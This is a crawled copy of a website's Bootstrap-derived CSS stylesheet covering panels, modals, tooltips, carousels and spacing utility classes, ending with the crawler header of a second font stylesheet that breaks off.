													      .panel > .table-responsive:first-child > .table:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
													      .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {border-top-left-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
													      .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {border-top-right-radius: 3px;}
													      .panel > .table:last-child,
													      .panel > .table-responsive:last-child > .table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
													      .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
													      .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {border-bottom-right-radius: 3px;}
													      .panel > .panel-body + .table,
													      .panel > .panel-body + .table-responsive,
													      .panel > .table + .panel-body,
													      .panel > .table-responsive + .panel-body {border-top: 1px solid #ddd;}
													      .panel > .table > tbody:first-child > tr:first-child th,
													      .panel > .table > tbody:first-child > tr:first-child td {border-top: 0;}
													      .panel > .table-bordered,
													      .panel > .table-responsive > .table-bordered {border: 0;}
													      .panel > .table-bordered > thead > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
													      .panel > .table-bordered > tbody > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
													      .panel > .table-bordered > tfoot > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
													      .panel > .table-bordered > thead > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
													      .panel > .table-bordered > tbody > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
													      .panel > .table-bordered > tfoot > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
													      .panel > .table-bordered > thead > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
													      .panel > .table-bordered > tbody > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
													      .panel > .table-bordered > tfoot > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
													      .panel > .table-bordered > thead > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
													      .panel > .table-bordered > tbody > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
													      .panel > .table-bordered > tfoot > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
													      .panel > .table-bordered > thead > tr:first-child > td,
													      .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
													      .panel > .table-bordered > tbody > tr:first-child > td,
													      .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
													      .panel > .table-bordered > thead > tr:first-child > th,
													      .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
													      .panel > .table-bordered > tbody > tr:first-child > th,
													      .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {border-bottom: 0;}
													      .panel > .table-bordered > tbody > tr:last-child > td,
													      .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
													      .panel > .table-bordered > tfoot > tr:last-child > td,
													      .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
													      .panel > .table-bordered > tbody > tr:last-child > th,
													      .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
													      .panel > .table-bordered > tfoot > tr:last-child > th,
													      .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {border-bottom: 0;}
													      .panel > .table-responsive {margin-bottom: 0;border: 0;}
													      .panel-group {margin-bottom: 20px;}
													      .panel-group .panel {margin-bottom: 0;border-radius: 4px;}
													      .panel-group .panel + .panel {margin-top: 5px;}
													      .panel-group .panel-heading {border-bottom: 0;}
													      .panel-group .panel-heading + .panel-collapse > .panel-body,
													      .panel-group .panel-heading + .panel-collapse > .list-group {border-top: 1px solid #ddd;}
													      .panel-group .panel-footer {border-top: 0;}
													      .panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #ddd;}
													      .panel-default {border-color: #ddd;}
													      .panel-default > .panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}
													      .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}
													      .panel-default > .panel-heading .badge {color: #f5f5f5;background-color: #333;}
													      .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}
													      .panel-primary {border-color: #337ab7;}
													      .panel-primary > .panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}
													      .panel-primary > .panel-heading + .panel-collapse > .panel-body {border-top-color: #337ab7;}
													      .panel-primary > .panel-heading .badge {color: #337ab7;background-color: #fff;}
													      .panel-primary > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #337ab7;}
													      .panel-success {border-color: #d6e9c6;}
													      .panel-success > .panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
													      .panel-success > .panel-heading + .panel-collapse > .panel-body {border-top-color: #d6e9c6;}
													      .panel-success > .panel-heading .badge {color: #dff0d8;background-color: #3c763d;}
													      .panel-success > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #d6e9c6;}
													      .panel-info {border-color: #bce8f1;}
													      .panel-info > .panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
													      .panel-info > .panel-heading + .panel-collapse > .panel-body {border-top-color: #bce8f1;}
													      .panel-info > .panel-heading .badge {color: #d9edf7;background-color: #31708f;}
													      .panel-info > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #bce8f1;}
													      .panel-warning {border-color: #faebcc;}
													      .panel-warning > .panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
													      .panel-warning > .panel-heading + .panel-collapse > .panel-body {border-top-color: #faebcc;}
													      .panel-warning > .panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}
													      .panel-warning > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #faebcc;}
													      .panel-danger {border-color: #ebccd1;}
													      .panel-danger > .panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
													      .panel-danger > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ebccd1;}
													      .panel-danger > .panel-heading .badge {color: #f2dede;background-color: #a94442;}
													      .panel-danger > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ebccd1;}
													      .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}
													      .embed-responsive .embed-responsive-item,
													      .embed-responsive iframe,
													      .embed-responsive embed,
													      .embed-responsive object,
													      .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
													      .embed-responsive-16by9 {padding-bottom: 56.25%;}
													      .embed-responsive-4by3 {padding-bottom: 75%;}
													      .well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);}
													      .well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, .15);}
													      .well-lg {padding: 24px;border-radius: 6px;}
													      .well-sm {padding: 9px;border-radius: 3px;}
													      .close {float: right;font-size: 21px;font-weight: bold;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;filter: alpha(opacity=20);opacity: .2;}
													      .close:hover,
													      .close:focus {color: #000;text-decoration: none;cursor: pointer;filter: alpha(opacity=50);opacity: .5;}
													      button.close {-webkit-appearance: none;padding: 0;cursor: pointer;background: transparent;border: 0;}
													      .modal-open {overflow: hidden;}
													      .modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0;}
													      .modal.fade .modal-dialog {
														      -webkit-transition: -webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;
														      -webkit-transform:translate(0, -25%);-ms-transform: translate(0, -25%);-o-transform: translate(0, -25%);transform: translate(0, -25%);
													      }
													      .modal.in .modal-dialog {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0);}
													      .modal-open .modal {overflow-x: hidden;overflow-y: auto;}
													      .modal-dialog {position: relative;width: auto;margin: 10px;}
													      .modal-content {position: relative;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #999;
															      border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;outline: 0;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);box-shadow: 0 3px 9px rgba(0, 0, 0, .5);}
													      .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}
													      .modal-backdrop.fade {filter: alpha(opacity=0);opacity: 0;}
													      .modal-backdrop.in {filter: alpha(opacity=50);opacity: .5;}
													      .modal-header {min-height: 16.42857143px;padding: 15px;border-bottom: 1px solid #e5e5e5;}
													      .modal-header .close {margin-top: -2px;}
													      .modal-title {margin: 0;line-height: 1.42857143;}
													      .modal-body {position: relative;padding: 15px;}
													      .modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5;}
													      .modal-footer .btn + .btn {margin-bottom: 0;margin-left: 5px;}
													      .modal-footer .btn-group .btn + .btn {margin-left: -1px;}
													      .modal-footer .btn-block + .btn-block {margin-left: 0;}
													      .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}
													      @media (min-width: 768px) {.modal-dialog {width: 600px;margin: 30px auto;}
																	 .modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);box-shadow: 0 5px 15px rgba(0, 0, 0, .5);}
																	 .modal-sm {width: 300px;}}
													      @media (min-width: 992px) {.modal-lg {width: 900px;}}
													      .tooltip {
														      position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 12px;font-style: normal;
														      font-weight: normal;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;
														      letter-spacing: normal;word-break: normal;word-spacing: normal;word-wrap: normal;white-space: normal;filter: alpha(opacity=0);opacity: 0;line-break: auto;
													      }
													      .tooltip.in {filter: alpha(opacity=90);opacity: .9;}
													      .tooltip.top {padding: 5px 0;margin-top: -3px;}
													      .tooltip.right {padding: 0 5px;margin-left: 3px;}
													      .tooltip.bottom {padding: 5px 0;margin-top: 3px;}
													      .tooltip.left {padding: 0 5px;margin-left: -3px;}
													      .tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px;}
													      .tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
													      .tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.top-left .tooltip-arrow {right: 5px;bottom: 0;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
													      .tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
													      .tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .popover {
														      position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
														      font-size: 14px;font-style: normal;font-weight: normal;line-height: 1.42857143;text-align: left;
														      text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;
														      word-spacing: normal;word-wrap: normal;white-space: normal;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;
														      /*-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);*/line-break: auto;
													      }
													      .popover.top {margin-top: -10px;}
													      .popover.right {margin-left: 10px;}
													      .popover.bottom {margin-top: 10px;}
													      .popover.left {margin-left: -10px;}
													      .popover-title {padding: 8px 14px;margin: 0;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
													      .popover-content {padding: 9px 14px;}
													      .popover > .arrow,
													      .popover > .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
													      .popover > .arrow {border-width: 11px;}
													      .popover > .arrow:after {content: "";border-width: 10px;}
													      .popover.top > .arrow {bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0;}
													      .popover.top > .arrow:after {bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0;}
													      .popover.right > .arrow {top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0;}
													      .popover.right > .arrow:after {bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0;}
													      .popover.bottom > .arrow {top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25);}
													      .popover.bottom > .arrow:after {top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff;}
													      .popover.left > .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25);}
													      .popover.left > .arrow:after {right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff;}
													      .carousel {position: relative;}
													      .carousel-inner {position: relative;width: 100%;overflow: hidden;}
													      .carousel-inner > .item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
													      .carousel-inner > .item > img,
													      .carousel-inner > .item > a > img {line-height: 1;}
													      @media all and (transform-3d), (-webkit-transform-3d) {
														      .carousel-inner > .item {
															      -webkit-transition: -webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;
															      transition: transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px;
														      }
														      .carousel-inner > .item.next,
														      .carousel-inner > .item.active.right {left: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}
														      .carousel-inner > .item.prev,
														      .carousel-inner > .item.active.left {left: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}
														      .carousel-inner > .item.next.left,
														      .carousel-inner > .item.prev.right,
														      .carousel-inner > .item.active {left: 0;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
													      }
													      .carousel-inner > .active,
													      .carousel-inner > .next,
													      .carousel-inner > .prev {display: block;}
													      .carousel-inner > .active {left: 0;}
													      .carousel-inner > .next,
													      .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}
													      .carousel-inner > .next {left: 100%;}
													      .carousel-inner > .prev {left: -100%;}
													      .carousel-inner > .next.left,
													      .carousel-inner > .prev.right {left: 0;}
													      .carousel-inner > .active.left {left: -100%;}
													      .carousel-inner > .active.right {left: 100%;}
													      .carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);filter: alpha(opacity=50);opacity: .5;}
													      .carousel-control.left {
														      background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
														      background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
														      background-image:linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
														      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat: repeat-x;
													      }
													      .carousel-control.right {
														      right: 0;left: auto;background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
														      background-image:linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat: repeat-x;
													      }
													      .carousel-control:hover,
													      .carousel-control:focus {color: #fff;text-decoration: none;filter: alpha(opacity=90);outline: 0;opacity: .9;}
													      .carousel-control .icon-prev,
													      .carousel-control .icon-next,
													      .carousel-control .glyphicon-chevron-left,
													      .carousel-control .glyphicon-chevron-right {position: absolute;top: 50%;z-index: 5;display: inline-block;margin-top: -10px;}
													      .carousel-control .icon-prev,
													      .carousel-control .glyphicon-chevron-left {left: 50%;margin-left: -10px;}
													      .carousel-control .icon-next,
													      .carousel-control .glyphicon-chevron-right {right: 50%;margin-right: -10px;}
													      .carousel-control .icon-prev,
													      .carousel-control .icon-next {width: 20px;height: 20px;font-family: serif;line-height: 1;}
													      .carousel-control .icon-prev:before {content: '\2039';}
													      .carousel-control .icon-next:before {content: '\203a';}
													      .carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none;}
													      .carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: #000 \9;background-color: rgba(0, 0, 0, 0);border: 1px solid #fff;border-radius: 10px;}
													      .carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff;}
													      .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);}
													      .carousel-caption .btn {text-shadow: none;}
													      @media screen and (min-width: 768px) {
														      .carousel-control .glyphicon-chevron-left,
														      .carousel-control .glyphicon-chevron-right,
														      .carousel-control .icon-prev,
														      .carousel-control .icon-next {width: 30px;height: 30px;margin-top: -15px;font-size: 30px;}
														      .carousel-control .glyphicon-chevron-left,
														      .carousel-control .icon-prev {margin-left: -15px;}
														      .carousel-control .glyphicon-chevron-right,
														      .carousel-control .icon-next {margin-right: -15px;}
														      .carousel-caption {right: 20%;left: 20%;padding-bottom: 30px;}
														      .carousel-indicators {bottom: 20px;}
													      }
													      .clearfix:before,
													      .clearfix:after,
													      .dl-horizontal dd:before,
													      .dl-horizontal dd:after,
													      .container:before,
													      .container:after,
													      .container-fluid:before,
													      .container-fluid:after,
													      .row:before,
													      .row:after,
													      .form-horizontal .form-group:before,
													      .form-horizontal .form-group:after,
													      .btn-toolbar:before,
													      .btn-toolbar:after,
													      .btn-group-vertical > .btn-group:before,
													      .btn-group-vertical > .btn-group:after,
													      .nav:before,
													      .nav:after,
													      .navbar:before,
													      .navbar:after,
													      .navbar-header:before,
													      .navbar-header:after,
													      .navbar-collapse:before,
													      .navbar-collapse:after,
													      .pager:before,
													      .pager:after,
													      .panel-body:before,
													      .panel-body:after,
													      .modal-footer:before,
													      .modal-footer:after {display: table;content: " ";}
													      .clearfix:after,
													      .dl-horizontal dd:after,
													      .container:after,
													      .container-fluid:after,
													      .row:after,
													      .form-horizontal .form-group:after,
													      .btn-toolbar:after,
													      .btn-group-vertical > .btn-group:after,
													      .nav:after,
													      .navbar:after,
													      .navbar-header:after,
													      .navbar-collapse:after,
													      .pager:after,
													      .panel-body:after,
													      .modal-footer:after {clear: both;}
													      .center-block {display: block;margin-right: auto;margin-left: auto;}
													      .pull-right {float: right !important;}
													      .pull-left {float: left !important;}
													      .hide {display: none !important;}
													      .show {display: block !important;}
													      .invisible {visibility: hidden;}
													      .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
													      .hidden {display: none !important;}
													      .affix {position: fixed;}
													      @-ms-viewport {width: device-width;}
													      .visible-xs,
													      .visible-sm,
													      .visible-md,
													      .visible-lg {display: none !important;}
													      .visible-xs-block,
													      .visible-xs-inline,
													      .visible-xs-inline-block,
													      .visible-sm-block,
													      .visible-sm-inline,
													      .visible-sm-inline-block,
													      .visible-md-block,
													      .visible-md-inline,
													      .visible-md-inline-block,
													      .visible-lg-block,
													      .visible-lg-inline,
													      .visible-lg-inline-block {display: none !important;}
													      @media (max-width: 767px) {.visible-xs {display: block !important;}
																	 table.visible-xs {display: table !important;}
																	 tr.visible-xs {display: table-row !important;}
																	 th.visible-xs,
																	 td.visible-xs {display: table-cell !important;}}
													      @media (max-width: 767px) {.visible-xs-block {display: block !important;}}
													      @media (max-width: 767px) {.visible-xs-inline {display: inline !important;}}
													      @media (max-width: 767px) {.visible-xs-inline-block {display: inline-block !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm {display: block !important;}
																				table.visible-sm {display: table !important;}
																				tr.visible-sm {display: table-row !important;}
																				th.visible-sm,
																				td.visible-sm {display: table-cell !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-block {display: block !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline {display: inline !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline-block {display: inline-block !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md {display: block !important;}
																				 table.visible-md {display: table !important;}
																				 tr.visible-md {display: table-row !important;}
																				 th.visible-md,
																				 td.visible-md {display: table-cell !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-block {display: block !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline {display: inline !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline-block {display: inline-block !important;}}
													      @media (min-width: 1200px) {.visible-lg {display: block !important;}
																	  table.visible-lg {display: table !important;}
																	  tr.visible-lg {display: table-row !important;}
																	  th.visible-lg,
																	  td.visible-lg {display: table-cell !important;}}
													      @media (min-width: 1200px) {.visible-lg-block {display: block !important;}}
													      @media (min-width: 1200px) {.visible-lg-inline {display: inline !important;}}
													      @media (min-width: 1200px) {.visible-lg-inline-block {display: inline-block !important;}}
													      @media (max-width: 767px) {.hidden-xs {display: none !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.hidden-sm {display: none !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.hidden-md {display: none !important;}}
													      @media (min-width: 1200px) {.hidden-lg {display: none !important;}}
													      .visible-print {display: none !important;}
													      @media print {.visible-print {display: block !important;}
															    table.visible-print {display: table !important;}
															    tr.visible-print {display: table-row !important;}
															    th.visible-print,
															    td.visible-print {display: table-cell !important;}}
													      .visible-print-block {display: none !important;}
													      @media print {.visible-print-block {display: block !important;}}
													      .visible-print-inline {display: none !important;}
													      @media print {.visible-print-inline {display: inline !important;}}
													      .visible-print-inline-block {display: none !important;}
													      @media print {.visible-print-inline-block {display: inline-block !important;}}
													      @media print {.hidden-print {display: none !important;}}


													      .m0{margin:0 !important;}.ml1{margin-left:1px !important;}.ml2{margin-left:2px !important;}.ml5{margin-left:5px !important;}.ml10{margin-left:10px !important;}.ml20{margin-left:20px !important;}.mr1{margin-right:1px !important;}.mr2{margin-right:2px !important;}
													      .mr5{margin-right:5px !important;}.mr10{margin-right:10px !important;}.mr20{margin-right:20px;}.mt1{margin-top:1px !important;}.mt2{margin-top:2px !important;}.mt5{margin-top:5px !important;}.mt10{margin-top:10px !important;}
													      .mt20{margin-top:20px !important;}.mb1{margin-bottom:1px !important;}.mb2{margin-bottom:2px !important;}.mb5{margin-bottom:5px !important;}.mb10{margin-bottom:10px !important;}.mb20{margin-bottom:20px !important;}.mb30{margin-bottom:20px !important;}
													      .ml-1{margin-left:-1px !important;}.mt-1{margin-top:-1px !important;}.mt30{margin-top:30px !important;}.mt40{margin-top:40px !important;}.mt50{margin-top:50px !important;}

													      .pl0{padding-left:0px !important;}.p0{padding:0px;}.p1{padding:1px;}.pl1{padding-left:1px;}.pt1{padding-top:1px;}.pr1{padding-right:1px;}.pb1{padding-bottom:1px;}.p2{padding:2px;}.pl2{padding-left:2px;}.pt2{padding-top:2px !important;}.pr0{padding-right:0px !important;}
													      .pr2{padding-right:2px;}.pb2{padding-bottom:2px;}.pl5{padding-left:5px;}.p5{padding:5px;}.pt5{padding-top:5px !important;}.pr5{padding-right:5px;}.pb5{padding-bottom:5px;}.p10{padding:10px !important;}
													      .pl10{padding-left:10px;}.pt10{padding-top:10px !important;}.pr10{padding-right:10px !important;}.pb10{padding-bottom:10px;}.p20{padding:20px;}.pl20{padding-left:20px;}.pt20{padding-top:20px !important;}.pt30{padding-top:30px !important;}
													      .pt40{padding-top:40px !important;}.pt50{padding-top:50px !important;}.pt60{padding-top:60px !important;}.pt70{padding-top:70px !important;}
													      .pr20{padding-right:20px !important;}.pb20{padding-bottom:20px !important;}.pb30{padding-bottom:30px !important;}.pb40{padding-bottom:40px !important;}.pb50{padding-bottom:50px !important;}.pb70{padding-bottom:70px !important;}
													      .pt15{padding-top:15px !important;}.pt25{padding-top:25px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}.pr15{padding-right:15px !important;}
													      .mt15{margin-top:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}.mr15{margin-right:15px !important;}
													      .g0{color:#000;}.g3{color:#333;}.g6{color:#666;}.g9{color:#999;}.wh{color:white;}
													      .f0{font-size:0;}.f10{font-size:10px;-webkit-text-size-adjust:none;}.f11{font-size:11px;-webkit-text-size-adjust:none;}.f12{font-size:12px !important;}
													      .f13{font-size:13px !important;}.f14{font-size:14px !important;}.f16{font-size:16px !important;}.f20{font-size:20px !important;}.f24{font-size:24px !important;}

--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/espcmsp8_font.css
body_size: 14474
content:
@font-face {
	font-family: 'Glyphicons Halflings';
